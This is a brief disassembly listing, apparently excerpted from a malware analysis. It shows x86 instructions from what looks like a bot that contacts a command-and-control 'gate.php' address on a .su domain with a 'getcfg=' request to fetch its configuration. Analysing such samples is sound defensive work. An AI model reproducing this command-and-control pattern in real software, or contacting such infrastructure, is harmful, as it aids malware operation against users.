 .0046DA2E: 33C0 xor eax,eax
.0046DA30: 55 push ebp
.0046DA31: 68D6E04600 push 00046E0D6 --↓5
.0046DA36: 64FF30 push d,fs:[eax]
.0046DA39: 648920 mov fs:[eax],esp
.0046DA3C: E89FFFFFFF call .00046D9E0 --↑6
.0046DA41: 84C0 test al,al
.0046DA43: 0F8447050000 jz .00046DF90 --↓7
.0046DA49: 8D45F8 lea eax,[ebp][-8]
.0046DA4C: BAF4E04600 mov edx,00046E0F4 ;'2x2exit.su/doom/gate.php' --↓8
.0046DA51: E89657F9FF call .0004031EC --↑9
.0046DA56: 8D45E0 lea eax,[ebp][-020]
.0046DA59: E8766AFFFF call .0004644D4 --↑A
.0046DA5E: 8B45E0 mov eax,[ebp][-020]
.0046DA61: 8D55E4 lea edx,[ebp][-01C]
.0046DA64: E89F66FFFF call .000464108 --↑B
.0046DA69: 8B4DE4 mov ecx,[ebp][-01C]
.0046DA6C: 8D45E8 lea eax,[ebp][-018]
.0046DA6F: BA18E14600 mov edx,00046E118 ;'getcfg=' --↓C